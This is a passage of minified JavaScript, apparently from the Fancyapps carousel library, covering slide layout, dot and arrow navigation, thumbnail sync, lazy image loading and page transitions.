e.childNodes.forEach((e=>{e.nodeType!==Node.ELEMENT_NODE||t&&!e.matches(t)||i.push(e)})),i};var Et;!function(e){e[e.Init=0]="Init",e[e.Ready=1]="Ready",e[e.Destroy=2]="Destroy"}(Et||(Et={}));const Tt=e=>{if("string"==typeof e||e instanceof HTMLElement)e={html:e};else{const t=e.thumb;void 0!==t&&("string"==typeof t&&(e.thumbSrc=t),t instanceof HTMLImageElement&&(e.thumbEl=t,e.thumbElSrc=t.src,e.thumbSrc=t.src),delete e.thumb)}return Object.assign({html:"",el:null,isDom:!1,class:"",customClass:"",index:-1,dim:0,gap:0,pos:0,transition:!1},e)},xt=(e={})=>Object.assign({index:-1,slides:[],dim:0,pos:-1},e);class Ct extends et{constructor(e,t){super(t),Object.defineProperty(this,"instance",{enumerable:!0,configurable:!0,writable:!0,value:e})}attach(){}detach(){}}class Mt extends Ct{constructor(){super(...arguments),Object.defineProperty(this,"isDynamic",{enumerable:!0,configurable:!0,writable:!0,value:!1}),Object.defineProperty(this,"list",{enumerable:!0,configurable:!0,writable:!0,value:null})}onRefresh(){this.refresh()}build(){let e=this.list;if(!e){e=document.createElement("ul"),dt(e,this.cn("list")),e.setAttribute("role","tablist");const t=this.instance.container;t.appendChild(e),dt(t,this.cn("hasDots")),this.list=e}return e}refresh(){var e;const t=this.instance.pages.length,i=Math.min(2,this.option("minCount")),n=Math.max(2e3,this.option("maxCount")),s=this.option("dynamicFrom");if(t<i||t>n)return void this.cleanup();const o="number"==typeof s&&t>5&&t>=s,a=!this.list||this.isDynamic!==o||this.list.children.length!==t;a&&this.cleanup();const r=this.build();if(Ge(r,this.cn("isDynamic"),!!o),a)for(let e=0;e<t;e++)r.append(this.createItem(e));let l,c=0;for(const t of[...r.children]){const i=c===this.instance.page;i&&(l=t),Ge(t,this.cn("isCurrent"),i),null===(e=t.children[0])||void 0===e||e.setAttribute("aria-selected",i?"true":"false");for(const e of["isBeforePrev","isPrev","isNext","isAfterNext"])ct(t,this.cn(e));c++}if(l=l||r.firstChild,o&&l){const e=l.previousElementSibling,t=e&&e.previousElementSibling;dt(e,this.cn("isPrev")),dt(t,this.cn("isBeforePrev"));const i=l.nextElementSibling,n=i&&i.nextElementSibling;dt(i,this.cn("isNext")),dt(n,this.cn("isAfterNext"))}this.isDynamic=o}createItem(e=0){var t;const i=document.createElement("li");i.setAttribute("role","presentation");const n=qe(this.instance.localize(this.option("dotTpl"),[["%d",e+1]]).replace(/\%i/g,e+""));return i.appendChild(n),null===(t=i.children[0])||void 0===t||t.setAttribute("role","tab"),i}cleanup(){this.list&&(this.list.remove(),this.list=null),this.isDynamic=!1,ct(this.instance.container,this.cn("hasDots"))}attach(){this.instance.on(["refresh","change"],this.onRefresh)}detach(){this.instance.off(["refresh","change"],this.onRefresh),this.cleanup()}}Object.defineProperty(Mt,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:{classes:{list:"f-carousel__dots",isDynamic:"is-dynamic",hasDots:"has-dots",dot:"f-carousel__dot",isBeforePrev:"is-before-prev",isPrev:"is-prev",isCurrent:"is-current",isNext:"is-next",isAfterNext:"is-after-next"},dotTpl:'<button type="button" data-carousel-page="%i" aria-label="{{GOTO}}"><span class="f-carousel__dot" aria-hidden="true"></span></button>',dynamicFrom:11,maxCount:1/0,minCount:2}});const kt="disabled",Dt="next",Lt="prev";class Pt extends Ct{constructor(){super(...arguments),Object.defineProperty(this,"container",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"prev",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"next",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"isDom",{enumerable:!0,configurable:!0,writable:!0,value:!1})}onRefresh(){const e=this.instance,t=e.pages.length,i=e.page;if(t<2)return void this.cleanup();this.build();let n=this.prev,s=this.next;n&&s&&(n.removeAttribute(kt),s.removeAttribute(kt),e.isInfinite||(i<=0&&n.setAttribute(kt,""),i>=t-1&&s.setAttribute(kt,"")))}addBtn(e){var t;const i=this.instance,n=document.createElement("button");n.setAttribute("tabindex","0"),n.setAttribute("title",i.localize(`{{${e.toUpperCase()}}}`)),dt(n,this.cn("button")+" "+this.cn(e===Dt?"isNext":"isPrev"));const s=i.isRTL?e===Dt?Lt:Dt:e;var o;return n.innerHTML=i.localize(this.option(`${s}Tpl`)),n.dataset[`carousel${o=e,o?o.match("^[a-z]")?o.charAt(0).toUpperCase()+o.substring(1):o:""}`]="true",null===(t=this.container)||void 0===t||t.appendChild(n),n}build(){const e=this.instance.container,t=this.cn("container");let{container:i,prev:n,next:s}=this;i||(i=e.querySelector("."+t),this.isDom=!!i),i||(i=document.createElement("div"),dt(i,t),e.appendChild(i)),this.container=i,s||(s=i.querySelector("[data-carousel-next]")),s||(s=this.addBtn(Dt)),this.next=s,n||(n=i.querySelector("[data-carousel-prev]")),n||(n=this.addBtn(Lt)),this.prev=n}cleanup(){this.isDom||(this.prev&&this.prev.remove(),this.next&&this.next.remove(),this.container&&this.container.remove()),this.prev=null,this.next=null,this.container=null,this.isDom=!1}attach(){this.instance.on(["refresh","change"],this.onRefresh)}detach(){this.instance.off(["refresh","change"],this.onRefresh),this.cleanup()}}Object.defineProperty(Pt,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:{classes:{container:"f-carousel__nav",button:"f-button",isNext:"is-next",isPrev:"is-prev"},nextTpl:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M9 3l9 9-9 9"/></svg>',prevTpl:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M15 3l-9 9 9 9"/></svg>'}});class _t extends Ct{constructor(){super(...arguments),Object.defineProperty(this,"selectedIndex",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"target",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"nav",{enumerable:!0,configurable:!0,writable:!0,value:null})}addAsTargetFor(e){this.target=this.instance,this.nav=e,this.attachEvents()}addAsNavFor(e){this.nav=this.instance,this.target=e,this.attachEvents()}attachEvents(){const{nav:e,target:t}=this;e&&t&&(e.options.initialSlide=t.options.initialPage,e.state===Et.Ready?this.onNavReady(e):e.on("ready",this.onNavReady),t.state===Et.Ready?this.onTargetReady(t):t.on("ready",this.onTargetReady))}onNavReady(e){e.on("createSlide",this.onNavCreateSlide),e.on("Panzoom.click",this.onNavClick),e.on("Panzoom.touchEnd",this.onNavTouch),this.onTargetChange()}onTargetReady(e){e.on("change",this.onTargetChange),e.on("Panzoom.refresh",this.onTargetChange),this.onTargetChange()}onNavClick(e,t,i){this.onNavTouch(e,e.panzoom,i)}onNavTouch(e,t,i){var n,s;if(Math.abs(t.dragOffset.x)>3||Math.abs(t.dragOffset.y)>3)return;const o=i.target,{nav:a,target:r}=this;if(!a||!r||!o)return;const l=o.closest("[data-index]");if(i.stopPropagation(),i.preventDefault(),!l)return;const c=parseInt(l.dataset.index||"",10)||0,d=r.getPageForSlide(c),u=a.getPageForSlide(c);a.slideTo(u),r.slideTo(d,{friction:(null===(s=null===(n=this.nav)||void 0===n?void 0:n.plugins)||void 0===s?void 0:s.Sync.option("friction"))||0}),this.markSelectedSlide(c)}onNavCreateSlide(e,t){t.index===this.selectedIndex&&this.markSelectedSlide(t.index)}onTargetChange(){var e,t;const{target:i,nav:n}=this;if(!i||!n)return;if(n.state!==Et.Ready||i.state!==Et.Ready)return;const s=null===(t=null===(e=i.pages[i.page])||void 0===e?void 0:e.slides[0])||void 0===t?void 0:t.index,o=n.getPageForSlide(s);this.markSelectedSlide(s),n.slideTo(o,null===n.prevPage&&null===i.prevPage?{friction:0}:void 0)}markSelectedSlide(e){const t=this.nav;t&&t.state===Et.Ready&&(this.selectedIndex=e,[...t.slides].map((t=>{t.el&&t.el.classList[t.index===e?"add":"remove"]("is-nav-selected")})))}attach(){const e=this;let t=e.options.target,i=e.options.nav;t?e.addAsNavFor(t):i&&e.addAsTargetFor(i)}detach(){const e=this,t=e.nav,i=e.target;t&&(t.off("ready",e.onNavReady),t.off("createSlide",e.onNavCreateSlide),t.off("Panzoom.click",e.onNavClick),t.off("Panzoom.touchEnd",e.onNavTouch)),e.nav=null,i&&(i.off("ready",e.onTargetReady),i.off("refresh",e.onTargetChange),i.off("change",e.onTargetChange)),e.target=null}}Object.defineProperty(_t,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:{friction:.35}});const Ot={Navigation:Pt,Dots:Mt,Sync:_t},At="animationend",It="isSelected",zt="slide";class Ft extends tt{get axis(){return this.isHorizontal?"e":"f"}get isEnabled(){return this.state===Et.Ready}get isInfinite(){let e=!1;const{contentDim:t,viewportDim:i,pages:n,slides:s}=this,o=s[0];return n.length>=2&&o&&t+o.dim>=i&&(e=this.option("infinite")),e}get isRTL(){return"rtl"===this.option("direction")}get isHorizontal(){return"x"===this.option("axis")}constructor(e,t={},i={}){if(super(),Object.defineProperty(this,"bp",{enumerable:!0,configurable:!0,writable:!0,value:""}),Object.defineProperty(this,"lp",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"userOptions",{enumerable:!0,configurable:!0,writable:!0,value:{}}),Object.defineProperty(this,"userPlugins",{enumerable:!0,configurable:!0,writable:!0,value:{}}),Object.defineProperty(this,"state",{enumerable:!0,configurable:!0,writable:!0,value:Et.Init}),Object.defineProperty(this,"page",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"prevPage",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"container",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"viewport",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"track",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"slides",{enumerable:!0,configurable:!0,writable:!0,value:[]}),Object.defineProperty(this,"pages",{enumerable:!0,configurable:!0,writable:!0,value:[]}),Object.defineProperty(this,"panzoom",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"inTransition",{enumerable:!0,configurable:!0,writable:!0,value:new Set}),Object.defineProperty(this,"contentDim",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"viewportDim",{enumerable:!0,configurable:!0,writable:!0,value:0}),"string"==typeof e&&(e=document.querySelector(e)),!e||!lt(e))throw new Error("No Element found");this.container=e,this.slideNext=wt(this.slideNext.bind(this),150),this.slidePrev=wt(this.slidePrev.bind(this),150),this.userOptions=t,this.userPlugins=i,queueMicrotask((()=>{this.processOptions()}))}processOptions(){var e,t;const i=Je({},Ft.defaults,this.userOptions);let n="";const s=i.breakpoints;if(s&&Ke(s))for(const[e,t]of Object.entries(s))window.matchMedia(e).matches&&Ke(t)&&(n+=e,Je(i,t));n===this.bp&&this.state!==Et.Init||(this.bp=n,this.state===Et.Ready&&(i.initialSlide=(null===(t=null===(e=this.pages[this.page])||void 0===e?void 0:e.slides[0])||void 0===t?void 0:t.index)||0),this.state!==Et.Init&&this.destroy(),super.setOptions(i),!1===this.option("enabled")?this.attachEvents():setTimeout((()=>{this.init()}),0))}init(){this.state=Et.Init,this.emit("init"),this.attachPlugins(Object.assign(Object.assign({},Ft.Plugins),this.userPlugins)),this.emit("attachPlugins"),this.initLayout(),this.initSlides(),this.updateMetrics(),this.setInitialPosition(),this.initPanzoom(),this.attachEvents(),this.state=Et.Ready,this.emit("ready")}initLayout(){const{container:e}=this,t=this.option("classes");dt(e,this.cn("container")),Ge(e,t.isLTR,!this.isRTL),Ge(e,t.isRTL,this.isRTL),Ge(e,t.isVertical,!this.isHorizontal),Ge(e,t.isHorizontal,this.isHorizontal);let i=this.option("viewport")||e.querySelector(`.${t.viewport}`);i||(i=document.createElement("div"),dt(i,t.viewport),i.append(...St(e,`.${t.slide}`)),e.prepend(i)),i.addEventListener("scroll",this.onScroll);let n=this.option("track")||e.querySelector(`.${t.track}`);n||(n=document.createElement("div"),dt(n,t.track),n.append(...Array.from(i.childNodes))),n.setAttribute("aria-live","polite"),i.contains(n)||i.prepend(n),this.viewport=i,this.track=n,this.emit("initLayout")}initSlides(){const{track:e}=this;if(!e)return;const t=[...this.slides],i=[];[...St(e,`.${this.cn(zt)}`)].forEach((e=>{if(lt(e)){const t=Tt({el:e,isDom:!0,index:this.slides.length});i.push(t)}}));for(let e of[...this.option("slides",[])||[],...t])i.push(Tt(e));this.slides=i;for(let e=0;e<this.slides.length;e++)this.slides[e].index=e;for(const e of i)this.emit("beforeInitSlide",e,e.index),this.emit("initSlide",e,e.index);this.emit("initSlides")}setInitialPage(){const e=this.option("initialSlide");this.page="number"==typeof e?this.getPageForSlide(e):parseInt(this.option("initialPage",0)+"",10)||0}setInitialPosition(){const{track:e,pages:t,isHorizontal:i}=this;if(!e||!t.length)return;let n=this.page;t[n]||(this.page=n=0);const s=(t[n].pos||0)*(this.isRTL&&i?1:-1),o=i?`${s}px`:"0",a=i?"0":`${s}px`;e.style.transform=`translate3d(${o}, ${a}, 0) scale(1)`,this.option("adaptiveHeight")&&this.setViewportHeight()}initPanzoom(){this.panzoom&&(this.panzoom.destroy(),this.panzoom=null);const e=this.option("Panzoom")||{};this.panzoom=new yt(this.viewport,Je({},{content:this.track,zoom:!1,panOnlyZoomed:!1,lockAxis:this.isHorizontal?"x":"y",infinite:this.isInfinite,click:!1,dblClick:!1,touch:e=>!(this.pages.length<2&&!e.options.infinite),bounds:()=>this.getBounds(),maxVelocity:e=>Math.abs(e.target[this.axis]-e.current[this.axis])<2*this.viewportDim?100:0},e)),this.panzoom.on("*",((e,t,...i)=>{this.emit(`Panzoom.${t}`,e,...i)})),this.panzoom.on("decel",this.onDecel),this.panzoom.on("refresh",this.onRefresh),this.panzoom.on("beforeTransform",this.onBeforeTransform),this.panzoom.on("endAnimation",this.onEndAnimation)}attachEvents(){const e=this.container;e&&(e.addEventListener("click",this.onClick,{passive:!1,capture:!1}),e.addEventListener("slideTo",this.onSlideTo)),window.addEventListener("resize",this.onResize)}createPages(){let e=[];const{contentDim:t,viewportDim:i}=this;let n=this.option("slidesPerPage");n=("auto"===n||t<=i)&&!1!==this.option("fill")?1/0:parseFloat(n+"");let s=0,o=0,a=0;for(const t of this.slides)(!e.length||o+t.dim-i>.05||a>=n)&&(e.push(xt()),s=e.length-1,o=0,a=0),e[s].slides.push(t),o+=t.dim+t.gap,a++;return e}processPages(){const e=this.pages,{contentDim:t,viewportDim:i,isInfinite:n}=this,s=this.option("center"),o=this.option("fill"),a=o&&s&&t>i&&!n;if(e.forEach(((e,n)=>{var o;e.index=n,e.pos=(null===(o=e.slides[0])||void 0===o?void 0:o.pos)||0,e.dim=0;for(const[t,i]of e.slides.entries())e.dim+=i.dim,t<e.slides.length-1&&(e.dim+=i.gap);a&&e.pos+.5*e.dim<.5*i?e.pos=0:a&&e.pos+.5*e.dim>=t-.5*i?e.pos=t-i:s&&(e.pos+=-.5*(i-e.dim))})),e.forEach((e=>{o&&!n&&t>i&&(e.pos=Math.max(e.pos,0),e.pos=Math.min(e.pos,t-i)),e.pos=He(e.pos,1e3),e.dim=He(e.dim,1e3),Math.abs(e.pos)<=.1&&(e.pos=0)})),n)return e;const r=[];let l;return e.forEach((e=>{const t=Object.assign({},e);l&&t.pos===l.pos?(l.dim+=t.dim,l.slides=[...l.slides,...t.slides]):(t.index=r.length,l=t,r.push(t))})),r}getPageFromIndex(e=0){const t=this.pages.length;let i;return e=parseInt((e||0).toString())||0,i=this.isInfinite?(e%t+t)%t:Math.max(Math.min(e,t-1),0),i}getSlideMetrics(e){var t,i;const n=this.isHorizontal?"width":"height";let s=0,o=0,a=e.el;const r=!(!a||a.parentNode);if(a?s=parseFloat(a.dataset[n]||"")||0:(a=document.createElement("div"),a.style.visibility="hidden",(this.track||document.body).prepend(a)),dt(a,this.cn(zt)+" "+e.class+" "+e.customClass),s)a.style[n]=`${s}px`,a.style["width"===n?"height":"width"]="";else{r&&(this.track||document.body).prepend(a),s=a.getBoundingClientRect()[n]*Math.max(1,(null===(t=window.visualViewport)||void 0===t?void 0:t.scale)||1);let e=a[this.isHorizontal?"offsetWidth":"offsetHeight"];e-1>s&&(s=e)}const l=getComputedStyle(a);return"content-box"===l.boxSizing&&(this.isHorizontal?(s+=parseFloat(l.paddingLeft)||0,s+=parseFloat(l.paddingRight)||0):(s+=parseFloat(l.paddingTop)||0,s+=parseFloat(l.paddingBottom)||0)),o=parseFloat(l[this.isHorizontal?"marginRight":"marginBottom"])||0,r?null===(i=a.parentElement)||void 0===i||i.removeChild(a):e.el||a.remove(),{dim:He(s,1e3),gap:He(o,1e3)}}getBounds(){const{isInfinite:e,isRTL:t,isHorizontal:i,pages:n}=this;let s={min:0,max:0};if(e)s={min:-1/0,max:1/0};else if(n.length){const e=n[0].pos,o=n[n.length-1].pos;s=t&&i?{min:e,max:o}:{min:-1*o,max:-1*e}}return{x:i?s:{min:0,max:0},y:i?{min:0,max:0}:s}}repositionSlides(){let e,{isHorizontal:t,isRTL:i,isInfinite:n,viewport:s,viewportDim:o,contentDim:a,page:r,pages:l,slides:c,panzoom:d}=this,u=0,h=0,p=0,m=0;d?m=-1*d.current[this.axis]:l[r]&&(m=l[r].pos||0),e=t?i?"right":"left":"top",i&&t&&(m*=-1);for(const t of c){const i=t.el;i?("top"===e?(i.style.right="",i.style.left=""):i.style.top="",t.index!==u?i.style[e]=0===h?"":`${He(h,1e3)}px`:i.style[e]="",p+=t.dim+t.gap,u++):h+=t.dim+t.gap}if(n&&p&&s){let i=getComputedStyle(s),n="padding",r=t?"Right":"Bottom",l=parseFloat(i[n+(t?"Left":"Top")]);m-=l,o+=l,o+=parseFloat(i[n+r]);for(const t of c)t.el&&(He(t.pos)<He(o)&&He(t.pos+t.dim+t.gap)<He(m)&&He(m)>He(a-o)&&(t.el.style[e]=`${He(h+p,1e3)}px`),He(t.pos+t.gap)>=He(a-o)&&He(t.pos)>He(m+o)&&He(m)<He(o)&&(t.el.style[e]=`-${He(p,1e3)}px`))}let f,g,v=[...this.inTransition];if(v.length>1&&(f=l[v[0]],g=l[v[1]]),f&&g){let t=0;for(const i of c)i.el?this.inTransition.has(i.index)&&f.slides.indexOf(i)<0&&(i.el.style[e]=`${He(t+(f.pos-g.pos),1e3)}px`):t+=i.dim+i.gap}}createSlideEl(e){const{track:t,slides:i}=this;if(!t||!e)return;if(e.el&&e.el.parentNode)return;const n=e.el||document.createElement("div");dt(n,this.cn(zt)),dt(n,e.class),dt(n,e.customClass);const s=e.html;s&&(s instanceof HTMLElement?n.appendChild(s):n.innerHTML=e.html+"");const o=[];i.forEach(((e,t)=>{e.el&&o.push(t)}));const a=e.index;let r=null;o.length&&(r=i[o.reduce(((e,t)=>Math.abs(t-a)<Math.abs(e-a)?t:e))]);const l=r&&r.el&&r.el.parentNode?r.index<e.index?r.el.nextSibling:r.el:null;t.insertBefore(n,t.contains(l)?l:null),e.el=n,this.emit("createSlide",e)}removeSlideEl(e,t=!1){const i=null==e?void 0:e.el;if(!i||!i.parentNode)return;const n=this.cn(It);if(i.classList.contains(n)&&(ct(i,n),this.emit("unselectSlide",e)),e.isDom&&!t)return i.removeAttribute("aria-hidden"),i.removeAttribute("data-index"),void(i.style.left="");this.emit("removeSlide",e);const s=new CustomEvent(At);i.dispatchEvent(s),e.el&&(e.el.remove(),e.el=null)}transitionTo(e=0,t=this.option("transition")){var i,n,s,o;if(!t)return!1;const a=this.page,{pages:r,panzoom:l}=this;e=parseInt((e||0).toString())||0;const c=this.getPageFromIndex(e);if(!l||!r[c]||r.length<2||Math.abs(((null===(n=null===(i=r[a])||void 0===i?void 0:i.slides[0])||void 0===n?void 0:n.dim)||0)-this.viewportDim)>1)return!1;let d=e>a?1:-1;this.isInfinite&&(0===a&&e===r.length-1&&(d=-1),a===r.length-1&&0===e&&(d=1));const u=r[c].pos*(this.isRTL?1:-1);if(a===c&&Math.abs(u-l.target[this.axis])<1)return!1;this.clearTransitions();const h=l.isResting;dt(this.container,this.cn("inTransition"));const p=(null===(s=r[a])||void 0===s?void 0:s.slides[0])||null,m=(null===(o=r[c])||void 0===o?void 0:o.slides[0])||null;this.inTransition.add(m.index),this.createSlideEl(m);let f=p.el,g=m.el;h||t===zt||(t="fadeFast",f=null);const v=this.isRTL?"next":"prev",b=this.isRTL?"prev":"next";return f&&(this.inTransition.add(p.index),p.transition=t,f.addEventListener(At,this.onAnimationEnd),f.classList.add(`f-${t}Out`,`to-${d>0?b:v}`)),g&&(m.transition=t,g.addEventListener(At,this.onAnimationEnd),g.classList.add(`f-${t}In`,`from-${d>0?v:b}`)),l.current[this.axis]=u,l.target[this.axis]=u,l.requestTick(),this.onChange(c),!0}manageSlideVisiblity(){const e=new Set,t=new Set,i=this.getVisibleSlides(parseFloat(this.option("preload",0)+"")||0);for(const n of this.slides)i.has(n)?e.add(n):t.add(n);for(const t of this.inTransition)e.add(this.slides[t]);for(const t of e)this.createSlideEl(t),this.lazyLoadSlide(t);for(const i of t)e.has(i)||this.removeSlideEl(i);this.markSelectedSlides(),this.repositionSlides()}markSelectedSlides(){if(!this.pages[this.page]||!this.pages[this.page].slides)return;const e="aria-hidden";let t=this.cn(It);if(t)for(const i of this.slides){const n=i.el;n&&(n.dataset.index=`${i.index}`,n.classList.contains("f-thumbs__slide")?this.getVisibleSlides(0).has(i)?n.removeAttribute(e):n.setAttribute(e,"true"):this.pages[this.page].slides.includes(i)?(n.classList.contains(t)||(dt(n,t),this.emit("selectSlide",i)),n.removeAttribute(e)):(n.classList.contains(t)&&(ct(n,t),this.emit("unselectSlide",i)),n.setAttribute(e,"true")))}}flipInfiniteTrack(){const{axis:e,isHorizontal:t,isInfinite:i,isRTL:n,viewportDim:s,contentDim:o}=this,a=this.panzoom;if(!a||!i)return;let r=a.current[e],l=a.target[e]-r,c=0,d=.5*s;n&&t?(r<-d&&(c=-1,r+=o),r>o-d&&(c=1,r-=o)):(r>d&&(c=1,r-=o),r<-o+d&&(c=-1,r+=o)),c&&(a.current[e]=r,a.target[e]=r+l)}lazyLoadImg(e,t){const i=this,n="f-fadeIn",s="is-preloading";let o=!1,a=null;const r=()=>{o||(o=!0,a&&(a.remove(),a=null),ct(t,s),t.complete&&(dt(t,n),setTimeout((()=>{ct(t,n)}),350)),this.option("adaptiveHeight")&&e.el&&this.pages[this.page].slides.indexOf(e)>-1&&(i.updateMetrics(),i.setViewportHeight()),this.emit("load",e))};dt(t,s),t.src=t.dataset.lazySrcset||t.dataset.lazySrc||"",delete t.dataset.lazySrc,delete t.dataset.lazySrcset,t.addEventListener("error",(()=>{r()})),t.addEventListener("load",(()=>{r()})),setTimeout((()=>{const i=t.parentNode;i&&e.el&&(t.complete?r():o||(a=qe(rt),i.insertBefore(a,t)))}),300)}lazyLoadSlide(e){const t=e&&e.el;if(!t)return;const i=new Set;let n=Array.from(t.querySelectorAll("[data-lazy-src],[data-lazy-srcset]"));t.dataset.lazySrc&&n.push(t),n.map((e=>{e instanceof HTMLImageElement?i.add(e):e instanceof HTMLElement&&e.dataset.lazySrc&&(e.style.backgroundImage=`url('${e.dataset.lazySrc}')`,delete e.dataset.lazySrc)}));for(const t of i)this.lazyLoadImg(e,t)}onAnimationEnd(e){var t;const i=e.target,n=i?parseInt(i.dataset.index||"",10)||0:-1,s=this.slides[n],o=e.animationName;if(!i||!s||!o)return;const a=!!this.inTransition.has(n)&&s.transition;a&&o.substring(0,a.length+2)===`f-${a}`&&this.inTransition.delete(n),this.inTransition.size||this.clearTransitions(),n===this.page&&(null===(t=this.panzoom)||void 0===t?void 0:t.isResting)&&this.emit("settle")}onDecel(e,t=0,i=0,n=0,s=0){if(this.option("dragFree"))return void this.setPageFromPosition();const{isRTL:o,isHorizontal:a,axis:r,pages:l}=this,c=l.length,d=Math.abs(Math.atan2(i,t)/(Math.PI/180));let u=0;if(u=d>45&&d<135?a?0:i:a?t:0,!c)return;let h=this.page,p=o&&a?1:-1;const m=e.current[r]*p;let{pageIndex:f}=this.getPageFromPosition(m);Math.abs(u)>5?(l[h].dim<document.documentElement["client"+(this.isHorizontal?"Width":"Height")]-1&&(h=f),h=o&&a?u<0?h-1:h+1:u<0?h+1:h-1):h=0===n&&0===s?h:f,this.slideTo(h,{transition:!1,friction:e.option("decelFriction")})}onClick(e){const t=e.target,i=t&&lt(t)?t.dataset:null;let n,s;i&&(void 0!==i.carouselPage?(s="slideTo",n=i.carouselPage):void 0!==i.carouselNext?s="slideNext":void 0!==i.carouselPrev&&(s="slidePrev")),s?(e.preventDefault(),e.stopPropagation(),t&&!t.hasAttribute("disabled")&&this[s](n)):this.emit("click",e)}onSlideTo(e){const t=e.detail||0;this.slideTo(this.getPageForSlide(t),{friction:0})}onChange(e,t=0){const i=this.page;this.prevPage=i,this.page=e,this.option("adaptiveHeight")&&this.setViewportHeight(),e!==i&&(this.markSelectedSlides(),this.emit("change",e,i,t))}onRefresh(){let e=this.contentDim,t=this.viewportDim;this.updateMetrics(),this.contentDim===e&&this.viewportDim===t||this.slideTo(this.page,{friction:0,transition:!1})}onScroll(){var e;null===(e=this.viewport)||void 0===e||e.scroll(0,0)}onResize(){this.option("breakpoints")&&this.processOptions()}onBeforeTransform(e){this.lp!==e.current[this.axis]&&(this.flipInfiniteTrack(),this.manageSlideVisiblity()),this.lp=e.current.e}onEndAnimation(){this.inTransition.size||this.emit("settle")}reInit(e=null,t=null){this.destroy(),this.state=Et.Init,this.prevPage=null,this.userOptions=e||this.userOptions,this.userPlugins=t||this.userPlugins,this.processOptions()}slideTo(e=0,{friction:t=this.option("friction"),transition:i=this.option("transition")}={}){if(this.state===Et.Destroy)return;e=parseInt((e||0).toString())||0;const n=this.getPageFromIndex(e),{axis:s,isHorizontal:o,isRTL:a,pages:r,panzoom:l}=this,c=r.length,d=a&&o?1:-1;if(!l||!c)return;if(this.page!==n){const t=new Event("beforeChange",{bubbles:!0,cancelable:!0});if(this.emit("beforeChange",t,e),t.defaultPrevented)return}if(this.transitionTo(e,i))return;let u=r[n].pos;if(this.isInfinite){const t=this.contentDim,i=l.target[s]*d;2===c?u+=t*Math.floor(parseFloat(e+"")/2):u=[u,u-t,u+t].reduce((function(e,t){return Math.abs(t-i)<Math.abs(e-i)?t:e}))}u*=d,Math.abs(l.target[s]-u)<1||(l.panTo({x:o?u:0,y:o?0:u,friction:t}),this.onChange(n))}slideToClosest(e){if(this.panzoom){const{pageIndex:t}=this.getPageFromPosition();this.slideTo(t,e)}}slideNext(){this.slideTo(this.page+1)}slidePrev(){this.slideTo(this.page-1)}clearTransitions(){this.inTransition.clear(),ct(this.container,this.cn("inTransition"));const e=["to-prev","to-next","from-prev","from-next"];for(const t of this.slides){const i=t.el;if(i){i.removeEventListener(At,this.onAnimationEnd),i.classList.remove(...e);const n=t.transition;n&&i.classList.remove(`f-${n}Out`,`f-${n}In`)}}this.manageSlideVisiblity()}addSlide(e,t){var i,n,s,o;const a=this.panzoom,r=(null===(i=this.pages[this.page])||void 0===i?void 0:i.pos)||0,l=(null===(n=this.pages[this.page])||void 0===n?void 0:n.dim)||0,c=this.contentDim<this.viewportDim;let d=Array.isArray(t)?t:[t];const u=[];for(const e of d)u.push(Tt(e));this.slides.splice(e,0,...u);for(let e=0;e<this.slides.length;e++)this.slides[e].index=e;for(const e of u)this.emit("beforeInitSlide",e,e.index);if(this.page>=e&&(this.page+=u.length),this.updateMetrics(),a){const t=(null===(s=this.pages[this.page])||void 0===s?void 0:s.pos)||0,i=(null===(o=this.pages[this.page])||void 0===o?void 0:o.dim)||0,n=this.pages.length||1,d=this.isRTL?l-i:i-l,u=this.isRTL?r-t:t-r;c&&1===n?(e<=this.page&&(a.current[this.axis]-=d,a.target[this.axis]-=d),a.panTo({[this.isHorizontal?"x":"y"]:-1*t})):u&&e<=this.page&&(a.target[this.axis]-=u,a.current[this.axis]-=u,a.requestTick())}for(const e of u)this.emit("initSlide",e,e.index)}prependSlide(e){this.addSlide(0,e)}appendSlide(e){this.addSlide(this.slides.length,e)}removeSlide(e){const t=this.slides.length;e=(e%t+t)%t;const i=this.slides[e];if(i){this.removeSlideEl(i,!0),this.slides.splice(e,1);for(let e=0;e<this.slides.length;e++)this.slides[e].index=e;this.updateMetrics(),this.slideTo(this.page,{friction:0,transition:!1}),this.emit("destroySlide",i)}}updateMetrics(){const{panzoom:e,viewport:t,track:i,slides:n,isHorizontal:s,isInfinite:o}=this;if(!i)return;const a=s?"width":"height",r=s?"offsetWidth":"offsetHeight";if(t){let e=Math.max(t[r],He(t.getBoundingClientRect()[a],1e3)),i=getComputedStyle(t),n="padding",o=s?"Right":"Bottom";e-=parseFloat(i[n+(s?"Left":"Top")])+parseFloat(i[n+o]),this.viewportDim=e}let l,c=0;for(const[e,t]of n.entries()){let i=0,s=0;!t.el&&l?(i=l.dim,s=l.gap):(({dim:i,gap:s}=this.getSlideMetrics(t)),l=t),i=He(i,1e3),s=He(s,1e3),t.dim=i,t.gap=s,t.pos=c,c+=i,(o||e<n.length-1)&&(c+=s)}c=He(c,1e3),this.contentDim=c,e&&(e.contentRect[a]=c,e.contentRect[s?"fullWidth":"fullHeight"]=c),this.pages=this.createPages(),this.pages=this.processPages(),this.state===Et.Init&&this.setInitialPage(),this.page=Math.max(0,Math.min(this.page,this.pages.length-1)),this.manageSlideVisiblity(),this.emit("refresh")}getProgress(e,t=!1,i=!1){void 0===e&&(e=this.page);const n=this,s=n.panzoom,o=n.contentDim,a=n.pages[e]||0;if(!a||!s)return e>this.page?-1:1;let 